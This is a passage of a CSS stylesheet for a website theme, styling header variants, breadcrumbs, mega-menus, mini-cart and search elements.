.header-v2 .right-header > div:hover > a:after {
  right: 50%;
  opacity: 1;
}
.header-v2 .right-header > div > a {
  color: #fff;
  font-weight: bold;
  position: relative;
  display: inline-block;
  text-transform: uppercase;
  line-height: 24px;
  font-family: Montserrat;
  padding: 20px 26px;
}
.header-v2 .right-header > div > a:hover {
  color: #cea35f;
}
.header-v2 .right-header > div > a:before {
  content: "";
  background: #8c70ba;
  height: 2px;
  width: 5px !important;
  opacity: 0;
  position: absolute;
  bottom: 9px;
  left: 0;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.header-v2 .right-header > div > a:after {
  content: "";
  background: #8c70ba;
  height: 2px;
  width: 5px !important;
  opacity: 0;
  position: absolute;
  bottom: 9px;
  right: 0;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.header-v2 .mega-menu {
  margin: 0 -10px;
}
.header-v2 .mega-menu > li > a {
  color: #fff;
  padding: 37px 26px;
}
.header-v2 .mega-menu > li > .dropdown-menu {
  left: 0;
}
.header-v2 .mega-menu > li > a:hover {
  color: #fff;
}
.header-v2 .mega-menu > li > a:before, .header-v2 .mega-menu > li > a:after {
  bottom: 28px;
  background: #fff;
}
.header-v2 .header-bottom {
  border-bottom: none;
}
.header-v2 .header-bottom:not(.show-breadcrumb) {
  position: absolute;
  width: 100%;
  z-index: 999;
  background: transparent;
}
.header-v2 .header-bottom:not(.show-breadcrumb) .mega-menu > li:hover > a {
  color: #fff;
}
.header-v2 .header-logo {
  padding: 20px 0;
}
.header-v2 .cart-block {
  border-top: 1px solid #e1e1e1;
  right: 0;
  top: 84px;
}
.header-v3.is-sticky .main-navigation {
  min-height: 60px;
}
.header-v3.is-sticky .search-block-top > .btn-search {
  padding-bottom: 18px;
  padding-top: 17px;
}
.header-v3.is-sticky .header-logo, .header-v3.is-sticky .right-header {
  height: 60px;
  width: 60px;
}
.header-v3.is-sticky .mini-cart a.cart_label {
  padding: 0 20px;
}
.header-v3.is-sticky .mini-cart a.cart_label i {
  font-size: 24px;
  height: 100%;
  line-height: 60px;
  width: 100%;
}
.header-v3.is-sticky .mini-cart a.cart_label .cart_count {
  line-height: 100%;
  padding: 4px;
}
.header-v3.is-sticky .mega-menu > li > a {
  padding-bottom: 18px;
  padding-top: 17px;
}
.header-v3.is-sticky .shop_settings {
  padding-bottom: 18px;
  padding-top: 17px;
}
.header-v3.is-sticky .mega-menu > li > a::before, .header-v3.is-sticky .mega-menu > li > a::after {
  bottom: 10px;
}
.header-v3 .header-logo {
  position: absolute;
  top: 0;
  left: 0;
}
.header-v3 .header-logo > a:before {
  content: "";
  position: absolute;
  background: #cea35f;
  width: 100%;
  height: 100%;
  z-index: -1;
}
.header-v3 .header-logo img {
  position: relative;
}
.header-v3 .main-navigation {
  padding: 0 120px;
  min-height: 120px;
}
.header-v3 .main-navigation .container {
  width: 100%;
  padding: 0;
}
.header-v3 .header-bottom {
  border-bottom: none;
}
.header-v3 .right-header {
  height: 120px;
  width: 120px;
  position: absolute;
  top: 0;
  right: 0;
}
.header-v3 .mini-cart {
  position: absolute;
  top: 0;
  right: 0;
}
.header-v3 .mini-cart a.cart_label {
  padding: 34px 36px;
  background: #cdddc5;
  color: #fff;
}
.header-v3 .mini-cart a.cart_label i {
  font-size: 48px;
}
.header-v3 .mini-cart a.cart_label .cart_count {
  position: absolute;
  right: 0;
  bottom: 0;
  font-family: Montserrat;
  padding: 3px 8px;
  margin-bottom: 0;
  background: #768967;
}
.header-v3 .mini-cart .cart-block {
  display: none;
}
.header-v3 .mega-menu .icon-next {
  display: none;
}
.header-v3 .mega-menu li a {
  padding: 47px 20px;
}
.header-v3 .mega-menu > li > a:before, .header-v3 .mega-menu > li > a:after {
  bottom: 37px;
}
.header-v3 .mega-menu > li > a:before .dropdown-menu, .header-v3 .mega-menu > li > a:after .dropdown-menu {
  left: 0;
}
.header-v3 .search-block-top {
  padding-left: 24px;
}
.header-v3 .search-block-top .btn-search {
  padding: 47px 20px 48px;
}
.header-v3 .search-block-top .top-search {
  top: 100%;
}
.header-v3 .shop_settings {
  padding-bottom: 48px;
  padding-left: 40px;
  padding-top: 47px;
}
.header-v4.is-sticky .header-bottom:not(.show-breadcrumb) {
  -webkit-animation: 0.8s ease-out 0s normal none 1 running reveal-header;
  -moz-animation: 0.8s ease-out 0s normal none 1 running reveal-header;
  -ms-animation: 0.8s ease-out 0s normal none 1 running reveal-header;
  -o-animation: 0.8s ease-out 0s normal none 1 running reveal-header;
  animation: 0.8s ease-out 0s normal none 1 running reveal-header;
}
.header-v4 .right-header {
  float: right;
  padding: 16px 0;
  vertical-align: middle;
}
.header-v4 .right-header > div {
  display: inline-block;
}
.header-v4 .right-header > div:hover > a:before {
  left: 50%;
  opacity: 1;
}
.header-v4 .right-header > div:hover > a:after {
  right: 50%;
  opacity: 1;
}
.header-v4 .right-header > div > a {
  color: #000;
  font-weight: bold;
  position: relative;
  display: inline-block;
  text-transform: uppercase;
  line-height: 24px;
  font-family: Montserrat;
  padding: 20px 26px;
}
.header-v4 .right-header > div > a:hover {
  color: #cea35f;
}
.header-v4 .right-header > div > a:before {
  content: "";
  background: #8c70ba;
  height: 2px;
  width: 5px !important;
  opacity: 0;
  position: absolute;
  bottom: 9px;
  left: 0;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.header-v4 .right-header > div > a:after {
  content: "";
  background: #8c70ba;
  height: 2px;
  width: 5px !important;
  opacity: 0;
  position: absolute;
  bottom: 9px;
  right: 0;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.header-v4 .mega-menu {
  margin: 0 -10px;
}
.header-v4 .mega-menu > li > a {
  color: #000;
  padding: 37px 26px;
}
.header-v4 .mega-menu > li > .dropdown-menu {
  left: 0;
}
.header-v4 .mega-menu > li > a:before, .header-v4 .mega-menu > li > a:after {
  bottom: 28px;
}
.header-v4 .header-bottom {
  border-bottom: none;
}
.header-v4 .header-bottom:not(.show-breadcrumb) {
  position: relative;
  width: 100%;
  z-index: 999;
  background: #fff;
}
.header-v4 .header-logo {
  padding: 20px 0;
}
.header-v4 .cart-block {
  border-top: 1px solid #e1e1e1;
  right: 0;
  top: 84px;
}
.side-breadcrumb.type-1 {
  padding: 94px 0 83px;
  margin-bottom: 50px;
  position: relative;
  margin-bottom: 51px;
}
.side-breadcrumb .page-title {
  text-transform: uppercase;
  letter-spacing: 3px;
}
.side-breadcrumb .page-title > * {
  color: #fff;
  font-size: 24px;
}
.side-breadcrumb.has_overlay:before {
  opacity: 0.8;
}
.side-breadcrumb .breadcrumb {
  background: none;
  color: #fff;
  margin-bottom: 0;
}
.side-breadcrumb .breadcrumb a {
  color: #fff;
}
.side-breadcrumb.type-2 {
  border-bottom: 1px solid #ebebeb;
  margin-bottom: 60px;
}
.side-breadcrumb.type-2 .breadcrumb {
  padding: 18px 15px;
  color: #b1b1b1;
}
.side-breadcrumb.type-2 .breadcrumb a {
  color: #b1b1b1;
}
.side-breadcrumb.type-2 .breadcrumb > li + li::before {
  color: #b1b1b1;
}
.side-breadcrumb.type-3 {
  margin-bottom: 60px;
}
.side-breadcrumb.type-3 .breadcrumb {
  border-bottom: 1px solid #ececec;
  color: #b1b1b1;
  padding: 18px 0;
}
.side-breadcrumb.type-3 .breadcrumb a {
  color: #b1b1b1;
}
.side-breadcrumb.type-3 .breadcrumb > li + li::before {
  color: #b1b1b1;
}
.side-breadcrumb.type-4 {
  background-image: url(../images/bg-breadcurm-2-1.jpg);
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  display: table;
  width: 100%;
  height: 500px;
  position: relative;
  margin-bottom: 60px;
}
.side-breadcrumb.type-4:before {
  position: absolute;
  content: '';
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  background: #cea35f;
  opacity: 0.5;
}
.side-breadcrumb.type-4 .breadcrumb-mid {
  height: 100%;
  width: 100%;
  display: table-cell;
  vertical-align: middle;
}
.side-breadcrumb.type-4 .breadcrumb {
  padding: 12px 15px 0;
}
.side-breadcrumb.type-4 .page-title > * {
  display: inline-block;
  font-family: Playfair Display;
  font-size: 32px;
  letter-spacing: 0;
  padding: 0 30px 19px;
  position: relative;
  text-transform: capitalize;
  line-height: normal;
  font-weight: 400;
}
.side-breadcrumb.type-4 .page-title > *:before {
  position: absolute;
  content: "";
  height: 1px;
  width: 100%;
  left: 0;
  bottom: 0;
  background: #fff;
  opacity: 0.8;
}
.header-v5 {
  -webkit-animation: 0.8s ease-out 0s normal none 1 running reveal-header;
  -moz-animation: 0.8s ease-out 0s normal none 1 running reveal-header;
  -ms-animation: 0.8s ease-out 0s normal none 1 running reveal-header;
  -o-animation: 0.8s ease-out 0s normal none 1 running reveal-header;
  animation: 0.8s ease-out 0s normal none 1 running reveal-header;
  opacity: 1;
  visibility: visible;
}
.header-v5 .header-bottom {
  border-bottom: medium none;
}
.header-v5 .header-bottom:before, .header-v5 .header-bottom:after {
  content: " ";
  display: table;
}
.header-v5 .header-bottom:after {
  clear: both;
}
.header-v5 .header-bottom:not(.show-breadcrumb) {
  position: fixed;
  top: 0;
  padding-top: 30px;
  opacity: 0;
  visibility: hidden;
  width: 100%;
  z-index: 9999;
  opacity: 1;
  visibility: visible;
}
.header-v5 .header-logo {
  padding-left: 35px;
  text-align: left;
  padding-top: 10px;
}
.header-v5 .main-navigation {
  display: inline-block;
}
.header-v5 .shop_settings {
  padding: 20px;
}
.header-v5 .cart_label i:before {
  content: "\f290";
  font-size: 14px;
  font-family: FontAwesome;
}
.header-v5 .mini-cart .active {
  right: 0;
}
.header-v5 .right-header {
  padding-right: 35px;
}
.header-v5 .icon-next {
  display: none;
}
.header-v5 .customlinks .dropdown-menu {
  right: 0;
  left: auto;
}
.header-profile > ul {
  padding: 21px 2px;
}
.header-profile > ul a {
  display: block;
  padding: 6px 25px;
}
.breadcrumb {
  font-size: 12px;
  font-family: Montserrat;
  letter-spacing: 1px;
}
.breadcrumb > li + li:before {
  content: "-";
  padding: 0 12px;
  color: #fff;
  font-weight: bold;
}
.header-v7 {
  position: relative;
  padding: 37px 0 30px;
  background-position: left top;
  background-repeat: no-repeat;
  background-size: cover;
}
.header-v7.is-sticky {
  padding: 0;
}
.header-v7.is-sticky .header-top, .header-v7.is-sticky .header-quote {
  display: none;
}
.header-v7::before {
  background: #cea35f none repeat scroll 0 0;
  content: "";
  height: 100%;
  left: 0;
  opacity: 0.9;
  position: absolute;
  top: 0;
  width: 100%;
}
.header-v7 .top-search {
  right: 0;
  z-index: 9999;
}
.header-v7 .header-top {
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  min-height: 44px;
  padding: 0;
}
.header-v7 .right-header {
  padding: 0 15px;
}
.header-v7 .social_icon_list {
  margin: 0 -13px;
  padding: 5px 15px 0;
}
.header-v7 .social_icon_list ul {
  display: table-cell;
  height: 52px;
  vertical-align: middle;
}
.header-v7 .social_icon_list li {
  display: inline-block;
}
.header-v7 .social_icon_list li a {
  color: #fff;
  font-size: 16px;
  padding: 0 13px;
}
.header-v7 .header-logo {
  text-align: center;
}
.header-v7 .subscribe {
  display: inline-block;
}
.header-v7 .subscribe a {
  color: #fff;
  font-family: Montserrat;
  font-weight: bold;
  text-transform: uppercase;
}
.header-v7 .search-block-top > .btn-search {
  color: #fff;
  padding-right: 0;
  padding-top: 17px;
  padding-bottom: 11px;
  padding-left: 32px;
}
.header-v7 .search-block-top > .btn-search:hover {
  color: #fff;
}
.header-v7 .text-quote {
  color: #fff;
  font-family: PlayfairDisplay-Italic;
  font-size: 16px;
  font-weight: 400;
  margin: 71px auto 0;
  max-width: 740px;
  position: relative;
  text-align: center;
}
.header-v7 .text-quote::before {
  background: #fff none repeat scroll 0 0;
  content: "";
  height: 15px;
  left: 50%;
  position: absolute;
  top: -40px;
  width: 1px;
  transform: translateX(-50%);
}
.header-v7 .mega-menu > li.current-menu-ancestor > a {
  color: #fff;
}
.header-v7 .mega-menu > li > a {
  color: #fff;
  padding: 13px 25px;
}
.header-v7 .mega-menu > li > a:hover, .header-v7 .mega-menu > li > a:focus {
  color: #fff;
}
.header-v7 .mega-menu > li > a:before, .header-v7 .mega-menu > li > a:after {
  content: none !important;
}
.header-v7 .mega-menu > li > a:hover {
  color: #fff;
}
.header-v7 .header-quote {
  padding-bottom: 52px;
}
.header-v7 .header-bottom {
  border-bottom: 1px solid rgba(255, 255, 255, 0.2);
  border-top: 1px solid rgba(255, 255, 255, 0.2);
}
.header-v8.is-sticky {
  box-shadow: 5px 3px 5px #f5f5f5;
  padding: 0;
}
.header-v8.is-sticky .header-top {
  display: none;
}
.header-v8.is-sticky .header-logo {
  margin-top: 10px;
  margin-bottom: 10px;
}
.header-v8.is-sticky .header-bottom {
  padding: 0;
  border: none;
}
.header-v8.is-sticky .mega-menu > li > a {
  padding: 28px 24px;
}
.header-v8 .header-top {
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  min-height: 40px;
  padding: 0;
}
.header-v8 .top-search {
  right: 0;
  z-index: 9999;
}
.header-v8 .header-bottom {
  border-bottom: medium none;
  border-top: 1px solid #ececec;
  padding-bottom: 0;
  padding-top: 0;
}
.header-v8 .social_icon_list {
  margin: 0 -13px;
}
.header-v8 .social_icon_list ul {
  display: table-cell;
  height: 40px;
  vertical-align: middle;
}
.header-v8 .social_icon_list li {
  display: inline-block;
}
.header-v8 .social_icon_list li a {
  color: #8b8b8b;
  font-size: 14px;
  padding: 0 13px;
}
.header-v8 .social_icon_list li a:hover {
  color: #cea35f;
}
.header-v8 .header-logo {
  text-align: center;
  margin-top: 20px;
  margin-bottom: 20px;
}
.header-v8 .subscribe {
  display: inline-block;
}
.header-v8 .subscribe a {
  color: #8b8b8b;
  font-family: Montserrat;
  font-weight: bold;
  text-transform: uppercase;
}
.header-v8 .subscribe a:hover {
  color: #cea35f;
}
.header-v8 .search-block-top > .btn-search {
  color: #8b8b8b;
  padding: 8px 0 8px 32px;
}
.header-v8 .search-block-top > .btn-search:hover {
  color: #cea35f;
}
.header-v8 .mega-menu {
  margin: 0 -24px;
}
.header-v8 .mega-menu > li > a {
  color: #0b0b0b;
  padding: 38px 24px;
}
.header-v8 .mega-menu > li > a:before, .header-v8 .mega-menu > li > a:after {
  content: none !important;
}
.header-v8 .mega-menu > li > a:hover {
  color: #cea35f;
}
.header-v8 .main-navigation .menu-menu-blog-left-container {
  text-align: left;
}
.header-v8 .main-navigation .menu-menu-blog-right-container {
  text-align: right;
}
.header-v9 {
  /*position: absolute;*/
}
.header-v9 .header-bottom {
  width: 100%;
  background: #000;
  border-bottom: none;
  z-index: 4;
}
.header-v9 .header-bottom .header-logo {
  position: absolute;
  top: 19px;
  left: 30px;
}
.header-v9 .header-bottom .mega-menu > li > a {
  color: #fff;
}
.header-v9 .btn-open {
  color: #fff;
}
.header-v9.is-sticky .header-bottom {
  background: #000;
}
.header-v9 .header-bottom:not(.show-breadcrumb) {
  position: absolute;
  width: 100%;
  z-index: 4;
  border-bottom: none;
}
.header-v10 .header-bottom:not(.show-breadcrumb) {
  background: transparent;
  padding: 30px 11px 33px;
  position: absolute;
  width: 100%;
  z-index: 4;
  border-bottom: none;
}
.header-v10 .header-logo {
  position: absolute;
  top: 30px;
  left: 30px;
}
.header-v10.is-sticky .header-bottom {
  padding: 0 79px;
  background: #f2f2f2;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.2);
  min-height: 90px;
  padding-top: 5px;
}
.header-v10.is-sticky .header-bottom .header-logo {
  position: absolute;
  top: 10px;
  left: 30px;
  max-width: 70px;
}
.header-v10.is-sticky .show-breadcrumb.header-bottom {
  margin-top: 0;
  padding-bottom: 0;
  min-height: 80px;
}
.header-v10.is-sticky .show-breadcrumb.header-bottom .header-logo {
  top: 15px;
}
.header-v10.is-sticky .show-breadcrumb.header-bottom .header-logo img {
  height: 60px;
}
.header-v10 .show-breadcrumb.header-bottom {
  margin-top: 20px;
  padding-bottom: 20px;
}
.header-v10 .show-breadcrumb.header-bottom #site-navigation {
  padding-left: 100px;
  padding-right: 80px;
  padding-top: 0;
}
.header-v10 .show-breadcrumb.header-bottom .header-logo {
  top: 0;
}
.header-v11 {
  position: relative;
  padding: 30px 0;
  background-position: right top;
  background-repeat: no-repeat;
  background-size: cover;
  min-height: 500px;
}
.header-v11 + .side-breadcrumb.type-2 {
  margin-top: -237px;
  margin-bottom: 97px;
  border-bottom: none;
}
.header-v11 + .side-breadcrumb.type-2 .breadcrumb {
  color: #fff;
}
.header-v11 + .side-breadcrumb.type-2 .breadcrumb a {
  color: #fff;
}
.header-v11 + .side-breadcrumb.type-2 .breadcrumb > li + li::before {
  color: #fff;
}
.header-v11.is-sticky {
  padding: 0;
  min-height: auto;
}
.header-v11.is-sticky::before {
  opacity: 1;
}
.header-v11.is-sticky + .side-breadcrumb.type-2 {
  margin-top: 0;
  margin-bottom: 0;
  border-bottom: 1px solid #ebebeb;
}
.header-v11.is-sticky + .side-breadcrumb.type-2 .breadcrumb {
  color: #b1b1b1;
}
.header-v11.is-sticky + .side-breadcrumb.type-2 .breadcrumb a {
  color: #b1b1b1;
}
.header-v11.is-sticky + .side-breadcrumb.type-2 .breadcrumb > li + li::before {
  color: #b1b1b1;
}
.header-v11.is-sticky .header-top, .header-v11.is-sticky .header-quote {
  display: none;
}
.header-v11::before {
  background: #cea35f none repeat scroll 0 0;
  content: "";
  height: 100%;
  left: 0;
  opacity: 0.5;
  position: absolute;
  top: 0;
  width: 100%;
}
.header-v11 .top-search {
  right: 0;
  z-index: 9999;
}
.header-v11 .header-top {
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  min-height: 44px;
  padding: 0 0 30px;
}
.header-v11 .right-header {
  padding: 0 15px;
}
.header-v11 .social_icon_list {
  margin: 0 -13px;
  padding: 0 15px;
}
.header-v11 .social_icon_list ul {
  display: table-cell;
  height: 52px;
  vertical-align: middle;
}
.header-v11 .social_icon_list li {
  display: inline-block;
}
.header-v11 .social_icon_list li a {
  color: #fff;
  font-size: 14px;
  padding: 0 13px;
}
.header-v11 .header-logo {
  text-align: center;
}
.header-v11 .subscribe {
  display: inline-block;
}
.header-v11 .subscribe a {
  color: #fff;
  font-family: Montserrat;
  font-weight: bold;
  text-transform: uppercase;
}
.header-v11 .search-block-top > .btn-search {
  color: #fff;
  padding-right: 0;
  padding-top: 17px;
  padding-bottom: 11px;
  padding-left: 32px;
}
.header-v11 .search-block-top > .btn-search:hover {
  color: #fff;
}
.header-v11 .mega-menu > li.current-menu-ancestor > a {
  color: #fff;
}
.header-v11 .mega-menu > li > a {
  color: #fff;
  padding: 13px 25px;
}
.header-v11 .mega-menu > li > a:before, .header-v11 .mega-menu > li > a:after {
  content: none !important;
}
.header-v11 .mega-menu > li > a:hover {
  color: #fff;
}
.header-v11 .header-bottom {
  border-bottom: 1px solid rgba(255, 255, 255, 0.2);
  border-top: 1px solid rgba(255, 255, 255, 0.2);
}
.header-v12 {
  position: relative;
  padding: 20px 0 0;
}
.header-v12.is-sticky {
  padding: 0;
  min-height: auto;
}
.header-v12.is-sticky .header-top {
  display: none;
}
.header-v12 .header-top {
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  min-height: 44px;
  padding: 0 0 20px;
}
.header-v12 .social_icon_list {
  margin: 0 -13px;
}
.header-v12 .social_icon_list ul {
  display: table-cell;
  height: 52px;
  vertical-align: middle;
}
.header-v12 .social_icon_list li {
  display: inline-block;
}
.header-v12 .social_icon_list li a {
  color: #8b8b8b;
  font-size: 14px;
  padding: 0 13px;
}
.header-v12 .social_icon_list li a:hover {
  color: #cea35f;
}
.header-v12 .header-logo {
  text-align: center;
}
.header-v12 .subscribe {
  display: inline-block;
}
.header-v12 .subscribe a {
  color: #8b8b8b;
  font-family: Montserrat;
  font-weight: bold;
  text-transform: uppercase;
}
.header-v12 .subscribe a:hover {
  color: #cea35f;
}
.header-v12 .search-block-top > .btn-search {
  color: #8b8b8b;
  padding-right: 0;
  padding-top: 17px;
  padding-bottom: 11px;
  padding-left: 32px;
}
.header-v12 .search-block-top > .btn-search:hover {
  color: #cea35f;
}
.header-v12 .mega-menu > li.current-menu-ancestor > a {
  color: #0b0b0b;
}
.header-v12 .mega-menu > li > a {
  color: #0b0b0b;
  padding: 23px 25px;
}
.header-v12 .mega-menu > li > a:before, .header-v12 .mega-menu > li > a:after {
  content: none !important;
}
.header-v12 .mega-menu > li > a:hover {
  color: #cea35f;
}
.header-v12 .header-bottom {
  border-bottom: 1px solid #ececec;
  border-top: 1px solid #ececec;
}
.header-v13 .header-bottom {
  background-color: #fff;
  border-bottom: 0;
}
.header-v13 .header-bottom .header-logo {
  max-width: 160px;
  padding: 27px 0px;
  margin-left: 28px;
  max-height: 100px;
}
.header-v13.is-sticky .header-bottom {
  box-shadow: 0 0 7px 1px rgba(0, 0, 0, 0.2);
}
.header-v13 .header-container:not(.show-breadcrumb) {
  position: fixed;
  width: 100%;
  z-index: 999;
}
.header-v13 .mega-menu > li > a:before, .header-v13 .mega-menu > li > a:after {
  display: none;
}
.header-v13 .mega-menu li a {
  font-family: Playfair Display;
}
.header-v13 .mega-menu > li > a {
  font-size: 16px;
  font-weight: normal;
  padding: 38px 22px 38px 12px;
}
.header-v13 .mega-menu > li:first-child > a {
  padding-left: 3px;
}
.header-v13:not(.is-sticky) .header-container:not(.show-breadcrumb) .header-bottom {
  margin-top: 30px;
}
.header-v13 .cart_label {
  padding: 32px 20px 27px 13px;
  position: relative;
  background: #cea35f;
  color: #fff;
}
.header-v13 .cart-block {
  border-right: 1px solid #e1e1e1;
}
.header-v13 .mini-cart .cart_nu_count {
  top: 35px;
  right: 12px;
  height: 16px;
  width: 16px;
  color: #fff;
  font-size: 10px;
  margin-bottom: 0;
  background: #000;
  line-height: 16px;
}
.header-v13 .mini-cart i {
  font-size: 36px;
}
.header-v13 .mini-cart .cart-block {
  right: 0;
}
.header-v13 .mini-cart, .header-v13 .search-block-top {
  display: inline-block;
  vertical-align: top;
}
.header-v13 .shop_settings {
  padding-right: 22px;
  font-size: 16px;
  padding-left: 12px;
  vertical-align: top;
  padding: 37px 22px 37px 12px;
}
.header-v13 .search-block-top > .btn-search {
  padding: 32px 20px 32px 14px;
  display: block;
  font-size: 36px;
  background: #e4e4e4;
  color: #fff;
}
.header-v13 .search-block-top .top-search {
  top: 100%;
}
.header-v14, .header-v16 {
  background: #2a2a2a none repeat scroll 0 0;
}
.header-v14.site-header.is-sticky, .header-v16.site-header.is-sticky {
  background: #2a2a2a none repeat scroll 0 0;
}
.header-v14 .mega-menu > li > a, .header-v16 .mega-menu > li > a {
  color: #fff;
  font-size: 13px;
  font-weight: 400;
  font-family: Montserrat;
}
.header-v14 .search-block-top > .btn-search, .header-v16 .search-block-top > .btn-search {
  color: #fff;
  padding: 0;
}
.header-v14 .top-search, .header-v16 .top-search {
  top: 30px;
}
.header-v14 .header-bottom, .header-v16 .header-bottom {
  border-bottom: medium none;
}
.header-v14 .header-bottom .main-navigation, .header-v16 .header-bottom .main-navigation {
  display: inline-block;
}
.header-v14 .top-link, .header-v16 .top-link {
  display: inline-block;
  margin-top: 0;
}
.header-v14 .top-link .customlinks > a i, .header-v16 .top-link .customlinks > a i {
  color: #fff;
}
.header-v14 .top-link .customlinks > a i:hover, .header-v16 .top-link .customlinks > a i:hover {
  color: #cea35f;
}
.header-v14 .header-wishlist .fa-heart::before, .header-v16 .header-wishlist .fa-heart::before {
  content: "\f004";
  font-size: 13px;
  color: #fff;
}
.header-v14 .header-wishlist .fa-heart::before:hover, .header-v16 .header-wishlist .fa-heart::before:hover {
  color: #cea35f;
}
.header-v14 .header-wishlist .fa:hover:before, .header-v16 .header-wishlist .fa:hover:before {
  color: #cea35f;
}
.header-v14 .mini-cart .cart_label i:before, .header-v16 .mini-cart .cart_label i:before {
  content: "\f290";
  font-family: FontAwesome;
  font-size: 13px;
  color: #fff;
}
.header-v14 .mini-cart .cart_label i:hover:before, .header-v16 .mini-cart .cart_label i:hover:before {
  color: #cea35f;
}
.header-v14.is-sticky .mega-menu > li > a, .header-v16.is-sticky .mega-menu > li > a {
  padding-top: 18px;
  padding-bottom: 18px;
}
.header-v14.is-sticky .cart_label, .header-v16.is-sticky .cart_label {
  padding-bottom: 20px;
  padding-top: 0;
}
.header-v14.is-sticky .header-logo, .header-v16.is-sticky .header-logo {
  margin-top: 5px;
}
.header-v14.is-sticky .header-logo img, .header-v16.is-sticky .header-logo img {
  max-height: 60px;
}
.header-v14.is-sticky .cart_nu_count, .header-v16.is-sticky .cart_nu_count {
  top: 15px;
}
.header-v14.is-sticky .top-search, .header-v16.is-sticky .top-search {
  top: 40px;
}
.header-v14.is-sticky .mega-menu > li > a::before, .header-v16.is-sticky .mega-menu > li > a::before, .header-v14.is-sticky .mega-menu > li > a::after, .header-v16.is-sticky .mega-menu > li > a::after {
  bottom: 10px;
}
.header-v14 #site-navigation.main-navigation, .header-v16 #site-navigation.main-navigation {
  display: block;
  margin: 0 -28px;
  text-align: left;
}
.header-v14 .header-logo, .header-v16 .header-logo {
  margin-top: 26px;
}
.header-v14 .mega-menu li > a, .header-v16 .mega-menu li > a {
  padding: 40px 28px;
}
.header-v14 .mega-menu > li > a::before, .header-v16 .mega-menu > li > a::before {
  height: 1px;
  width: 20px !important;
}
.header-v14 .mega-menu > li > a::after, .header-v16 .mega-menu > li > a::after {
  height: 1px;
  width: 20px !important;
}
.header-v14 .cart_label, .header-v16 .cart_label {
  padding: 24px 14px 20px 24px;
}
.header-v14 .cart_nu_count, .header-v16 .cart_nu_count {
  margin: 0;
  top: 24px;
}
.header-v14 #site-navigation-2 .mega-menu, .header-v16 #site-navigation-2 .mega-menu {
  margin-right: -25px;
}
.header-v14 .customlinks.open .dropdown-menu, .header-v16 .customlinks.open .dropdown-menu {
  top: 38px;
}
.header-v14 .top-search, .header-v16 .top-search {
  top: 45px;
}
.header-v15 {
  padding: 0 100px;
}
.header-v15.is-sticky .mega-menu > li > a {
  padding-top: 18px;
  padding-bottom: 18px;
}
.header-v15.is-sticky .cart_label {
  padding-top: 12px;
  padding-bottom: 12px;
}
.header-v15.is-sticky .header-logo img {
  max-height: 60px;
}
.header-v15.is-sticky .cart_nu_count {
  top: 15px;
}
.header-v15 .right-header {
  margin-left: 30px;
}
.header-v15 .search-block-top > .btn-search {
  padding: 0;
  font-size: 15px;
  color: #000;
}
.header-v15 .top-search {
  top: 62px;
}
.header-v15 .header-bottom {
  border-bottom: medium none;
}
.header-v15 .header-bottom .main-navigation {
  display: inline-block;
}
.header-v15 .cart_nu_count {
  line-height: 22px;
}
.header-v15 .cart-block {
  margin-top: 11px;
}
.header-v15 .top-link {
  margin-right: -2px;
  display: inline-block;
  margin-top: 0;
}
.header-v15 .top-link .customlinks > a i:hover {
  color: #cea35f;
}
.header-v15 .header-wishlist .fa-heart::before {
  content: "\f004";
  font-size: 15px;
  color: #000;
}
.header-v15 .header-wishlist .fa-heart::before:hover {
  color: #cea35f;
}
.header-v15 .header-wishlist .fa:hover:before {
  color: #cea35f;
}
.header-v15 .header-logo {
  text-align: left;
  margin-left: -2px;
}
.header-v15 .mini-cart .cart_label i:before {
  content: "\f290";
  font-family: FontAwesome;
  font-size: 15px;
  color: #000;
}
.header-v15 .mini-cart .cart_label i:hover:before {
  color: #cea35f;
}
.header-v15 #site-navigation.main-navigation {
  display: block;
  margin: 0 -28px;
  text-align: right;
}
.header-v15 .mega-menu li a {
  font-weight: 400;
  font-size: 13px;
}
.header-v15 .mega-menu li > a {
  padding: 38px 18px 38px;
}
.header-v15 .mega-menu > li > a::before {
  height: 1px;
  width: 20px !important;
}
.header-v15 .mega-menu > li > a::after {
  height: 1px;
  width: 20px !important;
}
.header-v15 .cart_label {
  padding: 27px 10px 27px 20px;
  margin-right: 22px;
  margin-left: 23px;
}
.header-v15 .cart_nu_count {
  margin: 0;
  top: 42px;
}
.header-v15 #site-navigation-2 .mega-menu {
  margin-right: -25px;
}
.header-v15 .customlinks .dropdown-menu {
  right: 0;
  left: auto;
}
.header-v15 .customlinks.open .dropdown-menu {
  top: 61px;
  right: 0;
  left: auto;
}
.header-v15 .top-link .customlinks {
  font-size: 15px;
}
/* Header v16 */
.header-v16 {
  background: #fff none repeat scroll 0 0;
}
.header-v16.site-header.is-sticky {
  background: #fff none repeat scroll 0 0;
}
.header-v16.site-header.is-sticky .header-top {
  display: none;
}
.header-v16.site-header.is-sticky .cart_label {
  padding-bottom: 10px;
}
.header-v16.site-header.is-sticky .header-logo {
  margin-top: 5px;
}
.header-v16.site-header.is-sticky .header-logo img {
  max-height: 50px;
}
.header-v16.site-header.is-sticky .cart-block {
  top: 54px;
}
.header-v16.site-header.is-sticky .customlinks.open .dropdown-menu {
  top: 43px;
}
.header-v16 .mega-menu > li > a {
  color: #000;
  padding: 40px 10px 40px 28px;
}
.header-v16 .mega-menu > li > a:before, .header-v16 .mega-menu > li > a:after {
  display: none;
}
.header-v16 .mini-cart i {
  font-size: 15px;
  line-height: 41px;
  padding-right: 1.5px;
}
.header-v16 .top-link .customlinks > a {
  font-size: 15px;
}
.header-v16 .search-block-top > .btn-search {
  color: #000;
  font-size: 13px;
}
.header-v16 .top-search {
  top: 63px;
  right: -6px;
}
.header-v16 .top-search .search-field {
  background: #fff;
  border: 1px solid rgba(0, 0, 0, .15);
}
.header-v16 .cart-block {
